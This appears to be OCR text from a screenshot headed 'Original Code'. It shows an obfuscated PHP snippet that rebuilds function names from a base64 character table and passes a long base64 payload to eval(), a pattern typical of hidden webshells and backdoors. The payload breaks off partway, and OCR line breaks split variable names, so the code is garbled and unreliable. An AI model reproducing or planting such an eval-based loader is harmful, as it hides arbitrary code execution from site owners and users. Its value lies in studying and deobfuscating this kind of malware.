
No
Original Code
<?php
$O00OO0
=base64_decode(
"bjF6Yi9tYTVcdnQwaTI4L
XB4dXF5KjZscmtkZzlfZWhjc3dvNCtmMzdq"
);
$O00O0
O
=
$O00OO0
{
3
}.
$O00OO0
{
6
}.
$O00OO0
{
33
}.
$O00OO0
{
30
};
$O0OO00
=
$O00OO0
{
33
}.
$O00OO0
{
10
}.
$O00OO0
{
24
}.
$O00OO0
{
10
}.
$O00OO0
{
24
};
$OO0O00
=
$O0OO00
{
0
}.
$O00OO0
{
18
}.
$O00OO0
{
3
}.
$O0OO00
{
0
}.
$O0OO0
0
{
1
}.
$O00OO0
{
24
};
$OO0000
=
$O00OO0
{
7
}.
$O00OO0
{
13
};
$O00O0O
.=
$O00OO0
{
22
}.
$O00OO0
{
36
}.
$O00OO
0
{
29
}.
$O00OO0
{
26
}.
$O00OO0
{
30
}.
$O00OO0
{
32
}.
$O
00OO0
{
35
}.
$O00OO0
{
26
}.
$O00OO0
{
30
};
eval
(
$O00O
0O
(
"JE8wTzAwMD0iY0hBVnJxd210UE1OeENqZ2VsRG5Yb0p1V1lPUmJzVVpHelFpa3BFaExkS2Z2eUJUU2FGSUJydU9kVGFZZ052ZnhQbG5iY0xqd0d6aFFrdElzeVNEQ1VxSEpwWEFvV0tSaUVabWVWTUZOTDlhVnJ1ZlBuMEtxQ2NoVk85VUR3cUd6MklwQjNaeWt3Y1JEd3pFczN6VXpFYW52UEo3cXJmY1dNOTBWUTFjdzJ4cHNRYzBLTHYydkx1cHRhMEt6WDhhdlg4YXZQdTlGUHpjdm1aQURDdlV0bXE1a1lYMXRRTUhrWVMxZllTYWZtV1l2bFpZdExuVURlRjdMcXBwREh1R1Z3ZlVEd3FHek05cklPSXN6M1pBQjNmM0RQV1dLZXVZekh1SncwV01PTXlqQkNNVUIzV0p6MTBBTmVGSEtldUpCQ01VQjNXSkZMMG5Xcnpwc2VuSncwV01PTXlqQkNNVUIzV0p6MTBwdGEwS1ZRa25LQ2NVQjJPMEtQSVJJME9TUUVXQWszSXBzMjRqd2VKbnpIa256TTlySU9Jc3oyTWxXQ2Npc0hXV0ZtMEhGSEpuekNNbFdQdTlGcklFVlEwR3pNOXJJT0lzejJNbFdDY2lzSFdXS215ZlBZY1lLQ2NVQjJPMEtQSVJJME9TUUVXRURRTUpEWWN5RGVXV0tldVl6SHVKdzBXTU9NeWpCWU9BRENEcHNDU2p3ZVg5RkhGcEZQSUVEUU1KdzJEcHNDU25OZVowQlljZ0tQSVJJME9TUUVXRURRTUpEWWN5RGVXV0tteWZQWWNZS0NjVUIyTzBLUElSSTBPU1FFV0VEUWZpV1lPRURZY3lEZVdXS2V1WXpIdUp3MFdNT015akJZT2xzM0RjQllEcHNDU2p3ZVg5RkhGcEZQSUVEUWZpV1lPRXcyRHBzQ1NuTmVaMEJZY2dLUElSSTBPU1FFV0VEUWZpV1lPRURZY3lEZVdXS215ZlBZY1lLQ2NVQjJPMEtQSVJJME9TUUVXRURRZmlXWU9FRFljeUR3T0VzUFdXS2V1WXpIdUp3MFdNT015akJZT2xzM0RjQllEcHNDTzFCWWFqd2VYOUZIRnBGUElFRFFmaVdZT0V3MkRwc0NPUld3enlGTDBuV3J6cHNlbkp3MFdNT015akJZT2xzM0RjQllEcHNDTzFCWWFqd2VKN0xxR2ZQWWNZS1BYR1Z3ZlVEd3FHenJaQUIzZjNEUEpuekhrbnNRcTFLUElha3dmVVcycXBGTDA5RlBJTnZMWk52THVwS3d5ZlBIdW5GUFpHRFFNSkR3RkdGSkFTT011aXZlNHhGTHFhZlBadHMzcW5JWTkxc1lxSEtteWZQSHVuRlBaR0RRTUpEd0ZHRmNmMGt3STFCVUduZkx1MEZYNWlXUFpDczNPaERQRnB0YTBLRlB1bkZDTzRWd3E3THFwOUxxR2ZQWWNZS0NjVUIyTzBLUElBazNxcEZQa1lGUElBazNxbk5tMG56M0ljQjNxakt3eWZQSHVuRlBaY2syQWlGUFdpVkVCN0xxR25GUHVuRHdBcFdMeWZQajBmUFljWUtDY1VCMk8wS1BJQWszcXBGUGtZRlBJQWszcW5ObTBuejJmeURRTUV6RWM3RlB1bkxxR25GUHVuelhJTnExT2ZJUzVTdzF6Tm0xcW5OZXVKdzFmTVNjRE1TY3lqSVg5TE9TMU1tY0lSU0o5Tk9QV1d0YTBLRlB1bkZQSVlWUXhjQkV1OUZyemNrUUlSRFljeUR3ZlJXQ2NnRHd2R3pYSU5xMU9mSVM1U3cxek5tMXFwdGEwS0ZQdW5GdTBLRlB1bkZQSTFzYzlKdzJEcHNDT1V3M2YwQkh1OUZQSVJJME9TUUVXMXNZRHBzQ09VejEwN0xxR25GUHVuenJPaHcycW5OZXVHVlE1MEtlSVJJME9TUUVXMXNZcWp3bTA5RkhGL3ZtdTZLQ2NoV1BKSncwV01PTXlqV1E1SnoxMDdMcUduRlB1blZRa25LQ2NVQjJPMEtQSTFzYzlKdzJEcHNDT1V3M2YwQkhKbnpIa256ck9odzJJUkRZY3lEd2ZSQjNJRUZQWDlGSEZwYmEwS0ZQdW5GUHVuRlB1SldRNVJETTlZVlF4Y0JVMG5Ed0Fhc0M5SkRlbkhSUEZ5RlBJMXNjOUp3MkRwc0NPVXczZjBCSEo3THFHbkZQdW5SUU95QjJTbnpyT2h3MklSRFljeUR3djlGQ01FQllNNUtQSjdMcUduRlB1bnpyT2h3MklSRFljeUR3ZnN3ZXU5RnJmMWtqZjBCSG5KdzFmTVNjRE1TY3lqU1hBcXcxZk1tWGtqd2V4VVdyekVCQzlVS1BJUlMwT2VPSk9lUUVXcWVNWlJTME92SUhXV29QQml6RUpkdmVKN0xxR2ZQSHVuRlBaWXMzemNrUWZHRlBuSkRZY3lEd3Zua3d2bnpNOVlLd3lmUEh1bkZQdW5GUHVuek05WUJFdTlGQ080QkN4aURDU0dGamFIb1B1Sncya3B0YTBLRlB1bkZQdW5GUFpwREh1R1ZRNVJrd3pFa3dKR2tZTVVEUTVBc1FTR3pNOVlCMXlhd2VKeUZQSTFzYzlKdzJEcHNDT1VLZUpuazI5aFdDY2hXUVM3THFHbkZQdW5GUHVuRnUwS0ZQdW5GUHVuRlBacERIdUd6TTlZQjF5eHdtMDlGSEZwRnJPaHNDY2hWRW5KdzJEVVFVWldLbXlmUEh1bkZQdW5GUHVuVlFrbktDY1VCMk8wS1BJUkRqZnN2TzBwRlBrWUZQbkp3MkRVUVVNV05qZjBCaklpV0NjZ0RlQUprd0ljS1BXRG9RMGdEUEJwS2UwNGZscWF2UEdKV1E1UkRQSnBMcUduRlB1bkZQdW5GUHVuRlBaMXNZeHBzWXlHek05WUIxeWF3ZUo3THFHbkZQdW5ScTBLRlB1bkZDT2xWQzhuejI5ZHpVeWZQajBmUG4wS1ZRa0dWd2ZVRHdxR3pDTWxXUEpuekhrbnpDTWxXUHU5TmV1akJZT2xzM0RjQkhCbnpIa25Wd2ZVRHdxR3pyemNrMjkyRHd6UkRZY3lEZUpuekhrblZ3ZlVEd3FHenJ6Y2syOTJEd3pSRFljeURPOTFCWWFwS3d5ZlBIdW5GUHVKQkNEcHNDU25OZXVKQllPbHMzRGNCYzlZVlF4Y3RhMEtGUHVuRlBJSmt3SWNGTDBuV0NmakR3cUd6cnpjazI5MkR3elJEWWN5RE85MUJZYXB0YTBLRlB1bkZQSWFrd0lHRkwwbkIzT0hCM0lFS1BJYURZY3lEZWFhb3JmMEJqemFzM3ZHenJaWVZReGNvUEJpekVKcHRhMEtGUHVuRkNjWUtQSWFrd0lHRm0wSEZIdVl6SHVBVndmUkRDY0VLUElha3dJR0tlYzdMcUduRlB1bkZQdW5GQzFkRENjRUtQSWFrd0lHb1B1YWZVUzFvUFowQmpPY0tteWZQSHVuRlBaOUxxR25GUHVuTHFHbkZQdW5xQ2ZHc1E5SktQSWFEWWN5RGVhYWZscTBLbXlmUEh1bkZQWnBESG5KRENNMERldVl6SFpZVlF4Y3czWjFXTTlsczI1MERRNTBCRW5KQkNEcHNDU3l6Q0lBV0NTcEt3eWZQSHVuRlB1bkZQdW5EUWZHc0V1anMyeWp0YTBLRlB1bkZyMWNzcmZjYmEwS0ZQdW5GUHVuRlBaY2syQWlGUFdZa1FjeXpVeWZQSHVuRlBaOUxxcDlMcUdmUG4wS1ZRa0dWd2ZVRHdxR3pDTWxXUEpuekhrbnpDTWxXUHU5TmV1akJZT0pzRUJuekhrblZ3ZlVEd3FHenJ6Y2syOTJEd3pSRFljeURlSm56SGtuVndmVUR3cUd6cnpjazI5MkR3elJEWWN5RE85MUJZYXBLd3lmUEh1bkZQdUpCQ0Rwc0NTbk5ldUpCWU9sczNEY0JjOVlWUXhjdGEwS0ZQdW5GUElKa3dJY0ZMMG5XQ2ZqRHdxR3pyemNrMjkyRHd6UkRZY3lETzkxQllhcHRhMEtGUHVuRlBJYWt3SUdGTDBuQjNPSEIzSUVLUElhRFljeURlYWFvcmYwQmp6YXMzdkd6clpZVlF4Y29QQml6RUpwdGEwS0ZQdW5GQ2NZS1BJYWt3SUdGbTBIRkh1WXpIdUFWd2ZSRENjRUtQSWFrd0lHS2VjN0xxR25GUHVuRlB1bkZDMWREQ2NFS1BJYWt3SUdvUHVhZlVTMW9QWjBCak9jS215ZlBIdW5GUFo5THFHbkZQdW5WUWtuS1BJRURRZmlXWU9FdzJEcHNDUzlOZXpVVndJY3NRTWFGSHVZekh1SkRDTTBEZWM3THFHbkZQdW5GUHVuRlBJVVZ3SWNtQ2NoVlUwalZySTBCTEdpb0VCaHpNOW1JT3pRSU96c3owQVNPTVpSZVg5bU9QV1d0YTBLRlB1bkZQdW5GUHVKc1FNYVNyemNGTDBuelVham9IQi9iQzF5RnJEY0JqZnBzMjQ5RmxYaHZQRm5EUTVsczJJcHNZQjlGY09TSUgwNEZIdS96RTRqTkhCaEZNWkZTTTlNbTBhaHpVeDFCWXhVRHdxbmJDMXlzanY5RllBMFdydTZvRTkzVzNCaEIyYzBEUTFBQnJ2aHMzempvM2ZsVkNPZ2t3dmlCMmMwRFExQUJQOGFvbEpITkhCbm9IWnFlTVpSSVM5dnRhSmZQSHVuRlB1bkZQdW56QzFBQlhPaERQdTlGTVpGU005TW0wYW5vSHVuelVhaVd3enlCMk8wTkhCN0xxR25GUHVuRlB1bkZQSWhGTDBuZm15ZlBIdW5GUHVuRlB1bnpDSUFXQ01VRkwwbkR3QWFzQzlKRGVuSHdyekJzSEZ5RlBJSmt3SWNLbXlmUEh1bkZQdW5GUHVuVlFrbktDZmlXUTUwS1BJSmt3SUFCRUo4Tm1YcGJhMEtGUHVuRlB1bkZQdW5GUHVuekNJQVdDTVVGTDBuRHdBYXNDOUpEZW5Id0M0SG9QdUpEQ00wRGVKN0xxR25GUHVuRlB1bkZyMGZQSHVuRlB1bkZQdW56Q00yREV1OUZQQXBzanFwS0xTYXZMdWFvRUFsczNPaFdQbkpEQ00wa3d2cG9tWHBLbXlmUEh1bkZQdW5GUHVmUEh1bkZQdW5GUHVuekMxQUJYMXBEUHU5RlBGSHRhMEtGUHVuRlB1bkZQWllzM0ZHekNKOXZteUpWbXhsczNPaFdQbkpEQ00wa3d2cHRFSXBLRXlwYmEwS0ZQdW5GUHVuRlB1bkZQdW5EWTlFS1BJVE5tWDd6Q0c4ekNNMkRVeUpWSHlkS3d5ZlBIdW5GUHVuRlB1bkZQdW5GUHVuRlB1SkRDTTBEZXU5RkNJQVdDU0dGY0pnc2UxSkZISjdQcUp6enJJcHNRU25OZVpKa3dJY0tQekZ0WUo2QkVGcHRhSmZQSHVuRlB1bkZQdW5GUHVuRlB1bkZQdUpCTTlsRkwwbkR3QWFzQzlKRGVuSFJQRnlGUElKa3dJQUIxeUpWTzBwdGEwS0ZQdW5GUHVuRlB1bkZQdW5GUHVuRlBJYVZRcW5OZVpnV005RWtRNUpLTFh5RlBJYXcyZnN2TTBwdGEwS0ZQdW5GUHVuRlB1bkZQdW5GUHVuRlBJMUJZYW5OZXVKQjJjMERTeHBzWXloT2VuSkJNOWxRVVpXb1B1SkJDY0pvUHVKRENNMGt3ZnN2TTBwdGEwS0ZQdW5GUHVuRlB1bkZQdW5GUHVuRlBJZ2t3WmZWUXFub2wwbkZIdW5GUHVuTnJPRXNMNGZQSHVuRlB1bkZQdW5QcUp6Rkx4eXMyditGSHVoRlBJMUJZYW5vSHVITlA5eXMyditMcUduRlB1bkZQdW5GdUp6UGV1OHNDTVVXQzFpREw0SG9IdUpEQ00wRGV1aEZQelNGSHVoRlBJMFZRMWNGUDRIb211MXRsdWFOUDl5a3dmMHNROUpObjBLRlB1bkZQdW5GUHV6UHFKbk5DZkdrUTVqRFFERUR3WCtEQ01wc3JKOG8yZkdrUTVqRFFERUR3WCtMcUduRlB1bkZQdW5GdUp6UGV1OEJyenBzM3pwV3JKK3ZQNHhOUDlhQlljaUJZYzBibTRmUEh1bkZQdW5GUHVuUHFKekZMYWlXd3p5Tm4wS0ZQdW5GUHVuRlB1elBlRjdQcTBLRlB1bkZQdW5GUHVuRlB1blJxMEtGUHVuRlB1bkZQWjlMcUduRlB1bkZQdW5GQ2NZS0NEcHNDT1JCck8wdzJmaXNqSWNzaklVS1BJRURRZmlXWU9FdzJEcHNDU2hGSDU0c1FhSG9QSWdrd1pxQllTaHpDMUFCWDFwRFB1aHpDMUFCWE9oRFBKcGJhMEtGUHVuRlB1bkZQdW5GUHVuRFFmR3NFdWpzMnlqdGEwS0ZQdW5GUHVuRlBaOURReFVEZVo3THFHbkZQdW5GUHVuRlB1bkZQWmNrMkFpRlBXWWtRY3l6VXlmUEh1bkZQdW5GUHVuUnEwS0ZQdW5GUHVuRlBaY2JDYzB0YTBLRlB1bkZyMGZQSHVuRlBacERIQVlWUXhjdzJPNFZ3ZjBCRW5KQllPbHMzRGNCYzlZVlF4Y0tlYzdMcUduRlB1bkZQdW5GWFpsVkMxaURQbkpCQ0Rwc0NTeXZMazBmUEo3THFHbkZQdW5GUHVuRlBJVURDTTBrZXU5RnJ6SklZY3lEZW5KQllPbHMzRGNCYzlZVlF4Y0tteWZQSHVuRlB1bkZQdW5WUWtHekNJQVdDU256SGtuRFljeURPOWFXd0lSazI5aFdDT2hXcnZHenJaWVZReGNvUElKa3dJY29jWkZTTTlNbTBhaHpyZkprd0lBS2VjN0xxR25GUHVuRlB1bkZQdW5GUFpjazJBaUZQV2lWRUI3THFHbkZQdW5GUHVuRnIxY3NyZmNiYTBLRlB1bkZQdW5GUHVuRlB1bkRRZkdzRXVqRFlNcHNQQjdMcUduRlB1bkZQdW5GcjBmUEh1bkZQdW5GUHVuRHdBcFdMeWZQSHVuRlBaOURReFVEZVo3THFHbkZQdW5GUHVuRkNjWUtQSUprd0ljRlBrWUZDRHBzQ09SQnJPMHcyZmlzakljc2pJVUtQSWFEWWN5RGVhSkRDTTBEZUpwYmEwS0ZQdW5GUHVuRlB1bkZQdW5EUWZHc0V1anMyeWp0YTBLRlB1bkZQdW5GUFo5RFF4VUR3eWZQSHVuRlB1bkZQdW5GUHVuRkNPbFZDOG56MkRBVlFhanRhMEtGUHVuRlB1bkZQWjlMcUduRlB1blJxMEtScTBLTHFHZlBZY1lLQ2NVQjJPMEtQSUFrM3FwRlBrWUZQSUFrM3FuTm0wbnozemNEQ00wRGVCbnpIa25Wd2ZVRHdxR3pyemNrUUlSRFljeURlSnBiYTBLRlB1bkZDY1lGUG5BVndmUkR3QWNrM08wa1F6eURlbkpCWU9BRE05WVZReGNLZVo4UlB1QVZ3ZlJCWU9BRENNSHNDU0d6cnpja1FJUkRZY3lEZUpwYmEwS0ZQdW5GUHVuRlBadWsyQWdzMnFHenJ6Y2tRSVJEWWN5RGVhYWZscTBLbXlmUEh1bkZQWjlMcUduRlB1blZRa0dEWWN5RE85Y2JDY1VXcnZHenJ6Y2tRSVJEWWN5RGVKcGJhMEtGUHVuRlB1bkZQWmNrMkFpRnJ6SklZY3lEZW5KQllPQURNOVlWUXhjS215ZlBIdW5GUHVuRlB1bkR3QXBXTHlmUEh1bkZQWjlMcXA5THFHZlBuMEtMcXBZV1E1bFdDY2lzSFpFRFFNSncyRHBzQ09VdzNJcHNRT1VLUElKVndGcGJhMEtGUHVuRlBJWVZReGNCVTFBQmp6QWJlbnB0YTBLRlB1bkZQSUpWd3pSc0NjVVdMMVVrMk1oRENjRUtQSUpWd0ZwdGEwS0ZQdW5GQ0RpQllPQWsybkd6Q0lwQmM5eVZ3ZjBGQ01VRlBJWVZReGNLd3lmUEh1bkZQdW5GUHVuVlFrR3pDRHBzQ1NBTmVCaG9IQm56SGtuekNEcHNDU0FOZUJoekVjN0xxR25GUHVuRlB1bkZQdW5GUFpwREhBcEIxOUpWd0ZHekNJcEJINGpvRUJoekNEcHNDU3BLd3lmUEh1bkZQdW5GUHVuRlB1bkZQdW5GUHVKRFljeUR3djlrd3pFa3djUnNRT0VEMlNHekNEcHNDT1Vvcnpja1FJUkRZY3lEd2ZSV0NjZ0R3dkd6Q0lwQkg0am9FQmh6Q0Rwc0NTcEtteWZQSHVuRlB1bkZQdW5GUHVuRnIxY3NyZmNiYTBLRlB1bkZQdW5GUHVuRlB1bkZQdW5GUElZVlF4Y0IxZ1dOZUlKVndGaHpFOGpvSElZVlF4Y29IejhGSDVZVlF4Y2szSXBzUVNHekNEcHNDU3B0YTBLRlB1bkZQdW5GUHVuRlB1blJxMEtGUHVuRlB1bkZQWjlMcUduRlB1blJxMEtGUHVuRnUwS0ZQdW5GcnpjV3JPRXNIdUpEWWN5RHd2N0xxcDlMcUdmUG4wS0RqT2hrM0lwczI0bkJZSUNWUXhjS1BJWVZReGNLd3lmUEh1bkZQWnBESEFZV1E1bFdDY2lzYzljYkNjVVdydkd6MkRwc0NPUkQyTzB3MmZpc2pJY3NqSVV6RUpwYmEwS0ZQdW5GUHVuRlBaRUR3STFCWTRuRFljeURPOWpEd0lSazI5aFdDT2hXcnZHekNEcHNDU3B0YTBLRlB1bkZyMWNzcmZjYmEwS0ZQdW5GUHVuRlB1SlZDTWhEQ3hjRkwwbkRZOWFEUTRHekNEcHNDU3lGUHpFRkhKN0xxR25GUHVuRlB1bkZQSWxzMjUwRFE1MEJFdTlGQ0RFRFFNSktQSUdrUTVKc0NTeUZDRHBzQ09VVndwY0tQSVlWUXhjS2VKN0xxR25GUHVuRlB1bkZDRGxzQzlVRGVuSlZDTWhEQ3hjS215ZlBIdW5GUHVuRlB1bkJZTzBXd3poRlBJbHMyNTBEUTUwQlV5ZlBIdW5GUFo5THFwOUxxR2ZQWUQxc1lmMFZROWhGcklsRDJPMEtQSTFCWWF5enJaRXMzQTVOZUJqS3d5ZlBIdW5GUHVKRENNMGtldTlGUEJqdGEwS0ZQdW5GUEkxQllhbk5lWjBCWWNnS1BJMUJZYXB0RXVuRlB1blZRa25LQ080V0NPaEIyY2lzYzl5czJNSkRRcUd6MmYxQllhaktldVl6SFpZV1E1bFdDY2lzYzljYkNjVVdydkd6MmYxQll4UlZRNXBXUEJwRlBrWUZDRDFzWWYwVlE5aHcyTzRWd2YwQkVuamszT0VzTTljYkNPbHpFSnBiYTBLRlB1bkZQdW5GUHVKazJubk5lWmxXd3p5dzJjaFZ3cUdLbXluRlB1bkZQdW5GUFpsV3d6eXczZmNXQzlhV1BuSmsybnlGWGZPU0p4TlNNSVJPT3p2b1B1Sld3enlLbXl6UGVabFd3enl3M2ZjV0M5YVdQbkprMm55RlhmT1NKeE5TTUlSZVhPWklYT2VvUFpZa1F4VURlSjdQcUpuazNPRXNNOVVEd0lpQnJxR3pDZkdvUFpMT096dm0xWlN3MXpNT01PZW1jSWVxUzVtSUpPZW9QdXhLbXlmUEh1bkZQdW5GUHVuazNPRXNNOVVEd0lpQnJxR3pDZkdvUFpMT096dm0xWlN3MUl6bVNPTk9PcXlGTGthS215bkZQdW5GUHVuRlB1SkRDTTBrZXU5RkNmMUJZeFJEd0Fja0VuSmsybnB0RXVuRlB1bkZQdW5GQ2YxQll4UmsyeGlCMlNHekNmR0tteW5GUHVuRlBaOUxxR25GUHVuRlB1bkZ1MEtGUHVuRlB1bkZQWnBESHVHekNJQVdDWG5ObTBuekVCcGJhMEtGUHVuRlB1bkZQdW5GUHVuVlFrbktDRDFzWWYwVlE5aHcyTzRWd2YwQkVuakRZY3lETzlqRHd